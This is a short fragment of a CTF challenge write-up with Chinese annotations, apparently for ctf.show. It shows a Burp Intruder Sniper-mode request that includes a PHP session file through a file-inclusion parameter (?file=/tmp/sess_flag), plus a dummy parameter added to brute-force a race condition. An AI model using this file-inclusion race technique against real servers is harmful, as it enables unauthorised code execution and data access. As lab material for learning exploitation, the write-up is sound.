 Attack type: Sniper
包含刚才的session文件
GET /?file=/tmp/sess_flag HTTP/1.1
Host: 03d137db-9e2b-4e16-9c1b-da3c7e0aa900.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
a=§1§ a是为了方便条件竞争进行爆破而加的